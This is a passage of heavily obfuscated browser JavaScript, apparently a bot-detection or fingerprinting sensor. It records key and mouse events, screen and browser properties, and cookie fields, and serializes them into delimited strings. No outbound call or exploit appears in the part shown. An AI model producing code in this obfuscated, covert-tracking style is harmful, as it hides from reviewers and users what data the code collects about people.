xwk=!lT["isNaN"](Owk)&&(lT["Number"](Owk)===-1||sqk()<lT["Number"](Owk));if(!(Fjk&&xwk)){return false;}var Ejk='^([a-fA-F0-9]{31,32})$';return YTk["search"](Ejk)!==-1;};var mKk=function(ZTk,gKk,JWk){var rqk;do{rqk=ZYk(VB,[ZTk,gKk]);}while(Yh(nt(rqk,JWk),t6));return rqk;};var zhk=function(BSk){xU.push(Zkk);var xKk=DKk(BSk);var rTk=lT[Wf()[NY(mj)].apply(null,[UY,bX])][LY(typeof QQ()[ZQ(KO)],cx('',[][[]]))?QQ()[ZQ(Eh)](bX,f4,KO,kU):QQ()[ZQ(NR)](Qd,vJ,lK,WI)][QQ()[ZQ(ww)](Ez,zW,hD(Or),ACk)].call(lT[LY(typeof q4()[fY(bX)],'undefined')?q4()[fY(nD)](FBk,pA,c5,qO):q4()[fY(mO)](vgk,JFk,Dc,ww)][QQ()[ZQ(Eh)].call(null,Lf,f4,Hw,kU)],q4()[fY(CR)].call(null,IPk,S4,jr,hI));var J9k=lT[Wf()[NY(mj)].apply(null,[UY,bX])][QQ()[ZQ(Eh)](CR,f4,mr,kU)][QQ()[ZQ(ww)].call(null,hD(Or),zW,UR,ACk)].call(lT[LY(typeof q4()[fY(bt)],cx('',[][[]]))?q4()[fY(nD)](FBk,pA,hD(hD(Or)),hD(t6)):q4()[fY(mO)](Vt,gt,WJ,t6)][QQ()[ZQ(Eh)](TZ,f4,hD(hD([])),kU)],Wf()[NY(Rz)].call(null,OX,bt));var sYk=hD(hD(lT[Wf()[NY(TZ)].call(null,fsk,qO)][Wf()[NY(MV)](kO,zx)]));var LWk=Yh(typeof lT[In()[Kmk(kd)].apply(null,[TZ,gt,O3,bt,Fc,Xn])],q4()[fY(mj)].call(null,P9,k4,MV,Ez));var qSk=Yh(typeof lT[QQ()[ZQ(ZD)](UO,r5,Z3,plk)],LY(typeof q4()[fY(CR)],cx('',[][[]]))?q4()[fY(mj)](P9,k4,bX,hD(hD(t6))):q4()[fY(mO)](xkk,Zkk,NR,hD(hD({}))));var Jmk=Yh(typeof lT[QQ()[ZQ(hI)](nv,Mf,n0,zx)][jv()[nO(Eh)](nD,Dgk,GR,Xn,rO)],q4()[fY(mj)](P9,k4,NR,jI));var CSk=lT[Wf()[NY(TZ)].call(null,fsk,qO)][LY(typeof q4()[fY(EI)],cx('',[][[]]))?q4()[fY(hJ)].apply(null,[Clk,Kkk,jO,kv]):q4()[fY(mO)].apply(null,[qsk,nV,hD(Or),t6])]&&Yh(lT[LY(typeof Wf()[NY(UO)],cx([],[][[]]))?Wf()[NY(TZ)](fsk,qO):Wf()[NY(M2)](cBk,kPk)][q4()[fY(hJ)].apply(null,[Clk,Kkk,NR,WJ])][q4()[fY(bI)](dR,UEk,mj,wI)],q4()[fY(A2)](bn,F1,hD(t6),hD(hD(t6))));var HYk=xKk&&(hD(rTk)||hD(J9k)||hD(LWk)||hD(sYk)||hD(qSk)||hD(Jmk))&&hD(CSk);var XYk;return xU.pop(),XYk=HYk,XYk;};var KTk=function(zmk){xU.push(O6);var vWk;return vWk=Whk()[Wf()[NY(jD)].call(null,cLk,GR)](function wUk(Zqk){xU.push(msk);while(Or)switch(Zqk[QQ()[ZQ(DR)](dc,zd,hD(hD([])),pAk)]=Zqk[QQ()[ZQ(jZ)](rO,d9,c5,WI)]){case g5[NR]:if(pO(QQ()[ZQ(bt)](jt,DX,lj,UO),lT[Wf()[NY(DR)](O5,qD)])){Zqk[Yh(typeof QQ()[ZQ(hI)],cx([],[][[]]))?QQ()[ZQ(NR)].apply(null,[rJ,gsk,jz,T5]):QQ()[ZQ(jZ)].apply(null,[hD(hD(t6)),d9,t6,WI])]=nv;break;}{var Mhk;return Mhk=Zqk[Wf()[NY(lK)].apply(null,[Wb,Vx])](p3()[Wt(A1)](WO,M2,JV,MPk,gD),null),xU.pop(),Mhk;}case nv:{var Rwk;return Rwk=Zqk[Wf()[NY(lK)](Wb,Vx)](p3()[Wt(A1)].apply(null,[Dc,M2,JV,MPk,G0]),lT[Wf()[NY(DR)](O5,qD)][QQ()[ZQ(bt)](hD(hD([])),DX,hD(hD(Or)),UO)][QQ()[ZQ(nD)].apply(null,[ld,z7k,hI,qLk])](zmk)),xU.pop(),Rwk;}case qO:case QI()[s6(kd)].apply(null,[M2,qO,R2,Jv,GLk,pr]):{var Hmk;return Hmk=Zqk[QQ()[ZQ(wz)](hD(Or),hsk,sD,NR)](),xU.pop(),Hmk;}}xU.pop();},null,null,null,lT[Wf()[NY(Bd)](pFk,Dz)]),xU.pop(),vWk;};var fjk=function(){if(hD({})){}else if(hD(hD(hk))){}else if(hD(hD(hk))){}else if(hD(hD(hk))){}else if(hD(hD({}))){return function QKk(){xU.push(j6);var rhk=pNk();var jbk=q4()[fY(br)].call(null,c5,zLk,lc,nD);var d9k=[];for(var YKk=g5[NR];fJ(YKk,g5[gD]);YKk++){var V9k=IR(rhk);d9k[Wf()[NY(Eh)](sW,dR)](V9k);jbk=cx(jbk,rhk[V9k]);}var D4k=[jbk,d9k];var WKk;return WKk=D4k[q4()[fY(rJ)].apply(null,[P3,k5,UR,Lf])](LY(typeof q4()[fY(EI)],'undefined')?q4()[fY(WI)].call(null,LEk,mf,Ic,hD(hD(t6))):q4()[fY(mO)].apply(null,[Dgk,OO,M6,P3])),xU.pop(),WKk;};}else{}};var rKk=function(){xU.push(Oz);try{var B4k=xU.length;var Pmk=hD(kL);var UZk=Qmk();var NKk=Lbk()[Wf()[NY(V6)].apply(null,[gm,jO])](new (lT[q4()[fY(nR)].call(null,mr,Am,Vt,jI)])(LY(typeof GV()[mt(kd)],cx(q4()[fY(br)](c5,blk,x5,hD(Or)),[][[]]))?GV()[mt(tt)](Or,rH,gEk,tt,Z3):GV()[mt(M2)](Or,Zpk,pBk,hD(hD(Or)),Rd),Wf()[NY(EI)].call(null,DX,mr)),Yh(typeof QQ()[ZQ(DR)],cx([],[][[]]))?QQ()[ZQ(NR)](HV,L6,WI,x1):QQ()[ZQ(CR)](hD(hD([])),r2,nD,MCk));var pmk=Qmk();var njk=Pc(pmk,UZk);var VGk;return VGk=Pr(Vg,[LY(typeof Wf()[NY(UO)],cx('',[][[]]))?Wf()[NY(ld)].call(null,HNk,M6):Wf()[NY(M2)](Fpk,jn),NKk,QQ()[ZQ(hJ)].apply(null,[WJ,OH,F0,R2]),njk]),xU.pop(),VGk;}catch(TZk){xU.splice(Pc(B4k,Or),Infinity,Oz);var C4k;return xU.pop(),C4k={},C4k;}xU.pop();};var Lbk=function(){xU.push(Fkk);var R4k=lT[Yh(typeof GV()[mt(M3)],cx(Yh(typeof q4()[fY(kd)],cx('',[][[]]))?q4()[fY(mO)](LI,HMk,Lf,Rd):q4()[fY(br)](c5,Qq,NR,nv),[][[]]))?GV()[mt(M2)](tgk,tn,Ypk,UO,nR):GV()[mt(TZ)](M2,TJ,B3,hD(hD(Or)),n0)][Wf()[NY(WO)].apply(null,[Flk,f2])]?lT[LY(typeof GV()[mt(qO)],cx([],[][[]]))?GV()[mt(TZ)].apply(null,[M2,TJ,B3,Hw,jz]):GV()[mt(M2)].apply(null,[WBk,lH,nV,TZ,bI])][Wf()[NY(WO)](Flk,f2)]:OU(Or);var JUk=lT[GV()[mt(TZ)].apply(null,[M2,TJ,B3,M6,R2])][q4()[fY(sD)](gTk,b9,gt,UO)]?lT[GV()[mt(TZ)](M2,TJ,B3,bt,Rz)][q4()[fY(sD)](gTk,b9,KO,t6)]:OU(Or);var JZk=lT[Yh(typeof Wf()[NY(mr)],'undefined')?Wf()[NY(M2)](Apk,j5):Wf()[NY(DR)](bNk,qD)][p5()[zr(Eh)](nv,VMk,NR,XMk,TZ)]?lT[Wf()[NY(DR)](bNk,qD)][LY(typeof p5()[zr(t6)],cx(q4()[fY(br)].apply(null,[c5,Qq,hD(hD(t6)),gD]),[][[]]))?p5()[zr(Eh)](rJ,VMk,GR,XMk,TZ):p5()[zr(Or)].apply(null,[gD,pTk,t6,ED,Ev])]:OU(Or);var MWk=lT[Wf()[NY(DR)](bNk,qD)][Wf()[NY(Dc)](Wv,tJ)]?lT[Yh(typeof Wf()[NY(M3)],'undefined')?Wf()[NY(M2)](UJ,MMk):Wf()[NY(DR)](bNk,qD)][Wf()[NY(Dc)](Wv,tJ)]():OU(Or);var MQk=lT[Yh(typeof Wf()[NY(gt)],'undefined')?Wf()[NY(M2)].apply(null,[nsk,dFk]):Wf()[NY(DR)](bNk,qD)][q4()[fY(Wd)](OFk,Ah,kv,V6)]?lT[LY(typeof Wf()[NY(wz)],cx('',[][[]]))?Wf()[NY(DR)](bNk,qD):Wf()[NY(M2)](bc,OAk)][Yh(typeof q4()[fY(MV)],cx('',[][[]]))?q4()[fY(mO)](O3,YCk,jr,hD(hD({}))):q4()[fY(Wd)](OFk,Ah,Mr,hD(Or))]:OU(Or);var UTk=OU(Or);var BUk=[q4()[fY(br)](c5,Qq,hD(hD(Or)),dc),UTk,QQ()[ZQ(A2)](HV,X6,hD([]),R0),ZYk(lB,[]),ZYk(FA,[]),ZYk(TE,[]),ZYk(zA,[]),ZYk(Up,[]),ZYk(PE,[]),R4k,JUk,JZk,MWk,MQk];var h4k;return h4k=BUk[q4()[fY(rJ)].apply(null,[P3,SX,Z3,Vt])](q4()[fY(qv)](Ngk,I0,UO,l1)),xU.pop(),h4k;};var fGk=function(){var AWk;xU.push(DV);return AWk=ZYk(ZT,[lT[Wf()[NY(TZ)](Igk,qO)]]),xU.pop(),AWk;};var D9k=function(){var Uwk=[dqk,hmk];var qqk=JGk(fmk);xU.push(kkk);if(LY(qqk,hD(kL))){try{var VQk=xU.length;var Wbk=hD({});var NQk=lT[GV()[mt(mj)].call(null,bX,YEk,GR,qR,pr)](qqk)[Wf()[NY(m0)](tj,Z3)](QI()[s6(A1)].call(null,IV,Or,rO,gt,XPk,Lf));if(C0(NQk[Wf()[NY(t6)](qj,T3)],NR)){var Ghk=lT[q4()[fY(Eh)].apply(null,[ZV,Wm,Rw,mr])](NQk[nv],Hw);Ghk=lT[q4()[fY(Rz)].apply(null,[lj,hlk,GR,jz])](Ghk)?dqk:Ghk;Uwk[t6]=Ghk;}}catch(FXk){xU.splice(Pc(VQk,Or),Infinity,kkk);}}var cmk;return xU.pop(),cmk=Uwk,cmk;};var UWk=function(){xU.push(WLk);var RZk=[OU(Or),OU(Or)];var xTk=JGk(JKk);if(LY(xTk,hD(hD(hk)))){try{var EWk=xU.length;var SXk=hD([]);var SZk=lT[GV()[mt(mj)].apply(null,[bX,zd,GR,A2,F0])](xTk)[Yh(typeof Wf()[NY(rJ)],'undefined')?Wf()[NY(M2)](klk,DFk):Wf()[NY(m0)](j9,Z3)](QI()[s6(A1)].apply(null,[IV,Or,lz,hD(hD(Or)),hBk,ld]));if(C0(SZk[Wf()[NY(t6)].call(null,Im,T3)],NR)){var lUk=lT[LY(typeof q4()[fY(Dc)],cx([],[][[]]))?q4()[fY(Eh)].apply(null,[ZV,Ew,hD(Or),qO]):q4()[fY(mO)].apply(null,[jNk,f2,Or,x5])](SZk[Or],Hw);var h9k=lT[LY(typeof q4()[fY(tt)],cx('',[][[]]))?q4()[fY(Eh)].call(null,ZV,Ew,B3,Ez):q4()[fY(mO)](XBk,Zn,DR,hD(hD({})))](SZk[qO],Ub[q4()[fY(f5)](Nc,BW,nD,Dc)]());lUk=lT[q4()[fY(Rz)].call(null,lj,Nsk,hI,jI)](lUk)?OU(Or):lUk;h9k=lT[q4()[fY(Rz)](lj,Nsk,Mr,tt)](h9k)?OU(g5[Or]):h9k;RZk=[h9k,lUk];}}catch(XXk){xU.splice(Pc(EWk,Or),Infinity,WLk);}}var EQk;return xU.pop(),EQk=RZk,EQk;};var mmk=function(){xU.push(Eh);var ZZk=q4()[fY(br)](c5,Xkk,hD({}),m0);var HWk=JGk(JKk);if(HWk){try{var IKk=xU.length;var KXk=hD([]);var KZk=lT[GV()[mt(mj)].apply(null,[bX,KCk,GR,Dc,M2])](HWk)[Wf()[NY(m0)](rEk,Z3)](LY(typeof QI()[s6(Eh)],cx([],[][[]]))?QI()[s6(A1)](IV,Or,jI,wR,WR,jr):QI()[s6(Hw)](V5,dpk,P3,mj,P3,hD(t6)));ZZk=KZk[t6];}catch(KQk){xU.splice(Pc(IKk,Or),Infinity,Eh);}}var cbk;return xU.pop(),cbk=ZZk,cbk;};var WYk=function(){var jZk=JGk(JKk);xU.push(vI);if(jZk){try{var wQk=xU.length;var bWk=hD([]);var vUk=lT[GV()[mt(mj)](bX,Ov,GR,jO,KO)](jZk)[Wf()[NY(m0)].apply(null,[nLk,Z3])](QI()[s6(A1)](IV,Or,Bd,hD(hD([])),pLk,nv));if(C0(vUk[Yh(typeof Wf()[NY(wz)],cx('',[][[]]))?Wf()[NY(M2)](fkk,Cpk):Wf()[NY(t6)].apply(null,[jTk,T3])],tt)){var GQk=lT[q4()[fY(Eh)](ZV,C4,pr,wI)](vUk[br],Hw);var wYk;return wYk=lT[q4()[fY(Rz)](lj,Fz,hD(Or),mr)](GQk)||Yh(GQk,OU(Or))?OU(Or):GQk,xU.pop(),wYk;}}catch(YYk){xU.splice(Pc(wQk,Or),Infinity,vI);var hQk;return xU.pop(),hQk=OU(Or),hQk;}}var LQk;return xU.pop(),LQk=OU(Or),LQk;};var rYk=function(){var wbk=JGk(JKk);xU.push(Q0);if(wbk){try{var RTk=xU.length;var Fwk=hD({});var lhk=lT[GV()[mt(mj)].apply(null,[bX,hlk,GR,t6,M3])](wbk)[Wf()[NY(m0)].apply(null,[pZ,Z3])](QI()[s6(A1)](IV,Or,rJ,M3,gx,MV));if(Yh(lhk[LY(typeof Wf()[NY(B4)],'undefined')?Wf()[NY(t6)].call(null,gf,T3):Wf()[NY(M2)](Slk,xd)],g5[nv])){var zXk;return xU.pop(),zXk=lhk[M2],zXk;}}catch(Xqk){xU.splice(Pc(RTk,Or),Infinity,Q0);var BKk;return xU.pop(),BKk=null,BKk;}}var dmk;return xU.pop(),dmk=null,dmk;};var lYk=function(Fmk,O4k){xU.push(vEk);for(var WSk=t6;fJ(WSk,O4k[Wf()[NY(t6)].apply(null,[BG,T3])]);WSk++){var ZWk=O4k[WSk];ZWk[p5()[zr(t6)].apply(null,[Z3,Dd,br,PG,Hw])]=ZWk[p5()[zr(t6)].call(null,jt,Dd,x5,PG,Hw)]||hD([]);ZWk[p3()[Wt(NR)](Lv,M1,Jv,Dj,hD(Or))]=hD(hD(kL));if(pO(q4()[fY(M1)].call(null,qD,Qw,Qd,hD(Or)),ZWk))ZWk[q4()[fY(bX)](Eh,WK,gD,hD(t6))]=hD(hD({}));lT[LY(typeof Wf()[NY(CR)],cx('',[][[]]))?Wf()[NY(mj)](Yf,bX):Wf()[NY(M2)].call(null,Eh,PPk)][Wf()[NY(M3)](OX,l0)](Fmk,M8k(ZWk[In()[Kmk(A1)].call(null,qO,mj,GR,M1,Oz,zw)]),ZWk);}xU.pop();};var YQk=function(jjk,M9k,FWk){xU.push(hJ);if(M9k)lYk(jjk[QQ()[ZQ(Eh)](hJ,lNk,hJ,kU)],M9k);if(FWk)lYk(jjk,FWk);lT[Wf()[NY(mj)].apply(null,[V5,bX])][Wf()[NY(M3)](Lc,l0)](jjk,QQ()[ZQ(Eh)](lc,lNk,B3,kU),Pr(Vg,[LY(typeof q4()[fY(gt)],cx([],[][[]]))?q4()[fY(bX)](Eh,ONk,Wd,pr):q4()[fY(mO)].call(null,sBk,B4,ld,WJ),hD(hD(hk))]));var xQk;return xU.pop(),xQk=jjk,xQk;};var M8k=function(GKk){xU.push(lSk);var RYk=Bhk(GKk,Yh(typeof jv()[nO(nv)],'undefined')?jv()[nO(mO)](Ic,Dx,JAk,Ur,dc):jv()[nO(nv)].call(null,l1,[ld,Or],M2,U7k,Rz));var dTk;return dTk=U8(Yh(typeof q4()[fY(FEk)],cx('',[][[]]))?q4()[fY(mO)](cCk,Nsk,gD,R2):q4()[fY(jZ)](jZ,Plk,hD(Or),hD(hD(Or))),fTk(RYk))?RYk:lT[QQ()[ZQ(M1)](DR,nZ,hD({}),vc)](RYk),xU.pop(),dTk;};var Bhk=function(pXk,Dhk){xU.push(n3);if(Qt(LY(typeof QQ()[ZQ(Rw)],cx('',[][[]]))?QQ()[ZQ(gD)](hJ,JW,hD(Or),wr):QQ()[ZQ(NR)].call(null,qv,ljk,Eh,CLk),fTk(pXk))||hD(pXk)){var l9k;return xU.pop(),l9k=pXk,l9k;}var MUk=pXk[lT[Wf()[NY(Lf)].apply(null,[nY,xQ])][Yh(typeof q4()[fY(WI)],cx([],[][[]]))?q4()[fY(mO)](xCk,Gd,wI,UR):q4()[fY(gEk)].call(null,wr,nS,TZ,M2)]];if(LY(fW(t6),MUk)){var Dwk=MUk.call(pXk,Dhk||Wf()[NY(ww)].call(null,qj,hJ));if(Qt(QQ()[ZQ(gD)](Eh,JW,kU,wr),fTk(Dwk))){var HGk;return xU.pop(),HGk=Dwk,HGk;}throw new (lT[q4()[fY(M3)].apply(null,[Xt,GX,hD(hD({})),lc])])(QQ()[ZQ(cBk)](Dc,O4,sD,vr));}var rUk;return rUk=(Yh(jv()[nO(nv)].call(null,m0,[ld,Or],M2,CZ,DR),Dhk)?lT[QQ()[ZQ(M1)](tt,s9,TZ,vc)]:lT[q4()[fY(jr)](lz,DU,qO,Wd)])(pXk),xU.pop(),rUk;};var UYk=function(XZk){if(hD(XZk)){G9k=WI;Jhk=NJ;GSk=GR;CXk=gD;RUk=gD;Ohk=gD;U9k=g5[jr];cwk=gD;gUk=gD;}};var P4k=function(){xU.push(vBk);OTk=q4()[fY(br)](c5,VK,hI,RO);nUk=t6;Twk=t6;nKk=t6;Mqk=q4()[fY(br)].call(null,c5,VK,pr,hI);kSk=t6;J4k=t6;jwk=t6;qmk=q4()[fY(br)].apply(null,[c5,VK,Lf,sD]);T4k=t6;g9k=t6;hUk=g5[NR];l4k=t6;XUk=t6;xU.pop();H9k=t6;};var Mjk=function(){xU.push(AAk);Gbk=t6;r4k=q4()[fY(br)].apply(null,[c5,p8,hD([]),bt]);tbk={};W4k=q4()[fY(br)].call(null,c5,p8,MV,Lv);xU.pop();jhk=t6;OZk=t6;};var j4k=function(v4k,CUk,bmk){xU.push(zsk);try{var Vbk=xU.length;var zTk=hD([]);var hSk=t6;var XSk=hD([]);if(LY(CUk,Or)&&C0(Twk,GSk)){if(hD(JYk[q4()[fY(mTk)](EI,nQ,hD({}),Eh)])){XSk=hD(hD({}));JYk[q4()[fY(mTk)](EI,nQ,Vt,jI)]=hD(hD([]));}var GGk;return GGk=Pr(Vg,[Wf()[NY(KLk)](MW,gTk),hSk,p5()[zr(M1)](Lv,qLk,bX,L4,m0),XSk,Wf()[NY(sV)](TY,wJ),nUk]),xU.pop(),GGk;}if(Yh(CUk,Or)&&fJ(nUk,Jhk)||LY(CUk,Or)&&fJ(Twk,GSk)){var tqk=v4k?v4k:lT[Wf()[NY(TZ)].apply(null,[IZ,qO])][q4()[fY(ZJ)](gr,sU,WI,x5)];var Z4k=OU(g5[Or]);var rSk=OU(Or);if(tqk&&tqk[QQ()[ZQ(mTk)].call(null,O3,zX,m0,hLk)]&&tqk[QQ()[ZQ(ZJ)](l1,Mj,qv,Nc)]){Z4k=lT[LY(typeof Wf()[NY(Hw)],'undefined')?Wf()[NY(M1)](Jh,n2):Wf()[NY(M2)].apply(null,[XO,jkk])][QQ()[ZQ(qR)].apply(null,[hD(t6),lf,bX,d6])](tqk[QQ()[ZQ(mTk)](jD,zX,hD(t6),hLk)]);rSk=lT[Wf()[NY(M1)](Jh,n2)][QQ()[ZQ(qR)](l1,lf,qv,d6)](tqk[QQ()[ZQ(ZJ)](DR,Mj,lz,Nc)]);}else if(tqk&&tqk[In()[Kmk(kU)].call(null,br,hD([]),wI,CR,MCk,CZ)]&&tqk[LY(typeof Wf()[NY(qR)],cx('',[][[]]))?Wf()[NY(S6)](M4,gR):Wf()[NY(M2)].apply(null,[lSk,qNk])]){Z4k=lT[Wf()[NY(M1)](Jh,n2)][QQ()[ZQ(qR)](br,lf,kd,d6)](tqk[In()[Kmk(kU)](br,hD(hD({})),wI,jr,MCk,CZ)]);rSk=lT[Yh(typeof Wf()[NY(Or)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[IJ,mkk]):Wf()[NY(M1)](Jh,n2)][LY(typeof QQ()[ZQ(UO)],'undefined')?QQ()[ZQ(qR)](O3,lf,wz,d6):QQ()[ZQ(NR)](wz,WNk,jD,r2)](tqk[Yh(typeof Wf()[NY(jO)],cx([],[][[]]))?Wf()[NY(M2)](O3,XPk):Wf()[NY(S6)].call(null,M4,gR)]);}var Eqk=tqk[Wf()[NY(d6)](dV,kD)];if(U8(Eqk,null))Eqk=tqk[QQ()[ZQ(wv)].call(null,jt,C8,lz,gt)];var Uhk=nYk(Eqk);hSk=Pc(Qmk(),bmk);var OXk=q4()[fY(br)](c5,nf,Rw,RO)[Wf()[NY(wJ)].call(null,HK,fAk)](l4k,Yh(typeof QQ()[ZQ(Qd)],'undefined')?QQ()[ZQ(NR)].apply(null,[Lf,bH,qO,NFk]):QQ()[ZQ(NJ)].call(null,M6,v8,bI,Tt))[Wf()[NY(wJ)].call(null,HK,fAk)](CUk,QQ()[ZQ(NJ)].apply(null,[hD(t6),v8,qv,Tt]))[Wf()[NY(wJ)].call(null,HK,fAk)](hSk,QQ()[ZQ(NJ)](Jv,v8,M3,Tt))[Wf()[NY(wJ)].apply(null,[HK,fAk])](Z4k,QQ()[ZQ(NJ)](Lf,v8,hD(hD(Or)),Tt))[Yh(typeof Wf()[NY(wz)],'undefined')?Wf()[NY(M2)](W6,Kz):Wf()[NY(wJ)](HK,fAk)](rSk);if(LY(CUk,Or)){OXk=q4()[fY(br)].apply(null,[c5,nf,bI,nv])[LY(typeof Wf()[NY(kU)],'undefined')?Wf()[NY(wJ)](HK,fAk):Wf()[NY(M2)](gV,T7k)](OXk,Yh(typeof QQ()[ZQ(jz)],cx([],[][[]]))?QQ()[ZQ(NR)](MV,Ogk,GR,jt):QQ()[ZQ(NJ)].call(null,nR,v8,mr,Tt))[Wf()[NY(wJ)](HK,fAk)](Uhk);var xqk=Qt(typeof tqk[q4()[fY(wv)].apply(null,[BLk,gx,lz,CR])],LY(typeof Wf()[NY(Wd)],cx('',[][[]]))?Wf()[NY(gD)].apply(null,[Kq,R3]):Wf()[NY(M2)](c5,Bsk))?tqk[q4()[fY(wv)](BLk,gx,hD(hD(t6)),Dc)]:tqk[Wf()[NY(s3)](wK,FD)];if(Qt(xqk,null)&&LY(xqk,Or))OXk=q4()[fY(br)].call(null,c5,nf,Z3,lj)[Wf()[NY(wJ)](HK,fAk)](OXk,QQ()[ZQ(NJ)].apply(null,[bX,v8,Wd,Tt]))[Wf()[NY(wJ)].call(null,HK,fAk)](xqk);}if(Qt(typeof tqk[q4()[fY(rLk)](Kz,xZ,ld,ww)],Wf()[NY(gD)].apply(null,[Kq,R3]))&&Yh(tqk[q4()[fY(rLk)].apply(null,[Kz,xZ,hD(hD(Or)),hD(hD(t6))])],hD(hD(hk))))OXk=q4()[fY(br)].call(null,c5,nf,kd,hD(Or))[Wf()[NY(wJ)](HK,fAk)](OXk,q4()[fY(zv)].call(null,Jt,GU,O3,M6));OXk=q4()[fY(br)](c5,nf,Ez,UO)[Wf()[NY(wJ)](HK,fAk)](OXk,q4()[fY(qv)](Ngk,Cq,M3,qR));nKk=cx(cx(cx(cx(cx(nKk,l4k),CUk),hSk),Z4k),rSk);OTk=cx(OTk,OXk);}if(Yh(CUk,Or))nUk++;else Twk++;l4k++;var LZk;return LZk=Pr(Vg,[Wf()[NY(KLk)].apply(null,[MW,gTk]),hSk,LY(typeof p5()[zr(mO)],cx([],[][[]]))?p5()[zr(M1)](wz,qLk,bt,L4,m0):p5()[zr(Or)](Lv,HTk,hJ,fCk,dpk),XSk,Wf()[NY(sV)].apply(null,[TY,wJ]),nUk]),xU.pop(),LZk;}catch(twk){xU.splice(Pc(Vbk,Or),Infinity,zsk);}xU.pop();};var HKk=function(m4k,gmk,Kwk){xU.push(IV);try{var Vmk=xU.length;var chk=hD(hD(hk));var JSk=m4k?m4k:lT[Wf()[NY(TZ)](rD,qO)][q4()[fY(ZJ)](gr,IMk,hD({}),M3)];var MSk=g5[NR];var fKk=OU(Or);var Y9k=Ub[QQ()[ZQ(rLk)].call(null,WO,vd,V6,KI)]();var kjk=hD(kL);if(C0(jhk,G9k)){if(hD(JYk[q4()[fY(mTk)](EI,RR,hD(hD({})),M6)])){kjk=hD(hD([]));JYk[q4()[fY(mTk)](EI,RR,Vt,jZ)]=hD(hk);}var DSk;return DSk=Pr(Vg,[LY(typeof Wf()[NY(gEk)],cx([],[][[]]))?Wf()[NY(KLk)].apply(null,[mCk,gTk]):Wf()[NY(M2)](kd,wn),MSk,Wf()[NY(Tlk)](dMk,M1),fKk,LY(typeof p5()[zr(M3)],cx([],[][[]]))?p5()[zr(M1)](R2,qLk,Z3,JBk,m0):p5()[zr(Or)](gt,Rc,qO,Kt,WR),kjk]),xU.pop(),DSk;}if(fJ(jhk,G9k)&&JSk&&LY(JSk[QQ()[ZQ(zv)](Lf,vgk,qO,dgk)],undefined)){fKk=JSk[QQ()[ZQ(zv)].call(null,jt,vgk,jO,dgk)];var YGk=JSk[QI()[s6(kU)].apply(null,[JLk,tt,lK,f2,CV,f2])];var TXk=JSk[q4()[fY(qc)].apply(null,[wJ,wgk,jt,hD([])])]?Or:t6;var W9k=JSk[Wf()[NY(FEk)].call(null,l0,MCk)]?Or:t6;var lWk=JSk[Yh(typeof QQ()[ZQ(rJ)],cx('',[][[]]))?QQ()[ZQ(NR)](mO,Y0,GR,MH):QQ()[ZQ(qc)].call(null,rO,vgk,P3,Clk)]?Or:t6;var rXk=JSk[Yh(typeof Wf()[NY(n0)],cx([],[][[]]))?Wf()[NY(M2)].call(null,d7k,nn):Wf()[NY(tgk)](cPk,q2)]?g5[Or]:t6;var lGk=cx(cx(cx(t5(TXk,tt),t5(W9k,NR)),t5(lWk,nv)),rXk);MSk=Pc(Qmk(),Kwk);var VZk=nYk(null);var Sjk=t6;if(YGk&&fKk){if(LY(YGk,t6)&&LY(fKk,g5[NR])&&LY(YGk,fKk))fKk=OU(Or);else fKk=LY(fKk,t6)?fKk:YGk;}if(Yh(W9k,t6)&&Yh(lWk,t6)&&Yh(rXk,t6)&&jc(fKk,KO)){if(Yh(gmk,qO)&&C0(fKk,KO)&&PLk(fKk,zx))fKk=OU(nv);else if(C0(fKk,wJ)&&PLk(fKk,f2))fKk=OU(g5[KO]);else if(C0(fKk,g5[wJ])&&PLk(fKk,qc))fKk=OU(NR);else fKk=OU(nv);}if(LY(VZk,hhk)){BZk=g5[NR];hhk=VZk;}else BZk=cx(BZk,g5[Or]);var NGk=NUk(fKk);if(Yh(NGk,t6)){var Mbk=q4()[fY(br)].apply(null,[c5,F6,hD(t6),M3])[Wf()[NY(wJ)](lkk,fAk)](jhk,QQ()[ZQ(NJ)](Rz,gZ,hD(Or),Tt))[Wf()[NY(wJ)].apply(null,[lkk,fAk])](gmk,QQ()[ZQ(NJ)](kv,gZ,hD({}),Tt))[Yh(typeof Wf()[NY(UO)],cx([],[][[]]))?Wf()[NY(M2)](Mpk,NJ):Wf()[NY(wJ)].call(null,lkk,fAk)](MSk,QQ()[ZQ(NJ)](Rz,gZ,Dc,Tt))[Wf()[NY(wJ)].apply(null,[lkk,fAk])](fKk,QQ()[ZQ(NJ)](NR,gZ,Z3,Tt))[Wf()[NY(wJ)](lkk,fAk)](Sjk,LY(typeof QQ()[ZQ(A2)],cx([],[][[]]))?QQ()[ZQ(NJ)](WI,gZ,WJ,Tt):QQ()[ZQ(NR)].apply(null,[Rd,YLk,B3,qsk]))[LY(typeof Wf()[NY(FEk)],cx([],[][[]]))?Wf()[NY(wJ)].call(null,lkk,fAk):Wf()[NY(M2)](DBk,cLk)](lGk,QQ()[ZQ(NJ)](V6,gZ,hD(hD({})),Tt))[Wf()[NY(wJ)](lkk,fAk)](VZk);if(LY(typeof JSk[q4()[fY(rLk)].apply(null,[Kz,cI,gD,M1])],Wf()[NY(gD)](nFk,R3))&&Yh(JSk[q4()[fY(rLk)](Kz,cI,lK,hD(hD({})))],hD(kL)))Mbk=q4()[fY(br)](c5,F6,hD(hD(Or)),jt)[Wf()[NY(wJ)](lkk,fAk)](Mbk,Wf()[NY(KCk)](Ask,Tlk));Mbk=q4()[fY(br)].apply(null,[c5,F6,kd,nD])[Wf()[NY(wJ)](lkk,fAk)](Mbk,Yh(typeof q4()[fY(bX)],cx([],[][[]]))?q4()[fY(mO)](hMk,dAk,jO,lK):q4()[fY(qv)](Ngk,On,tt,mr));W4k=cx(W4k,Mbk);OZk=cx(cx(cx(cx(cx(cx(OZk,jhk),gmk),MSk),fKk),lGk),VZk);}else Y9k=t6;}if(Y9k&&JSk&&JSk[QQ()[ZQ(zv)](Ez,vgk,bt,dgk)]){jhk++;}var DXk;return DXk=Pr(Vg,[Wf()[NY(KLk)].apply(null,[mCk,gTk]),MSk,Wf()[NY(Tlk)](dMk,M1),fKk,Yh(typeof p5()[zr(gD)],cx(q4()[fY(br)](c5,F6,bI,hD([])),[][[]]))?p5()[zr(Or)](qR,qgk,NR,U1,dc):p5()[zr(M1)].call(null,jD,qLk,Hw,JBk,m0),kjk]),xU.pop(),DXk;}catch(qYk){xU.splice(Pc(Vmk,Or),Infinity,IV);}xU.pop();};var vTk=function(thk,bhk,gqk,Fhk,ITk){xU.push(ZV);try{var cXk=xU.length;var CGk=hD(hD(hk));var nGk=hD(hD(hk));var g4k=t6;var bYk=q4()[fY(Or)].call(null,dO,BFk,m0,V6);var kbk=gqk;var 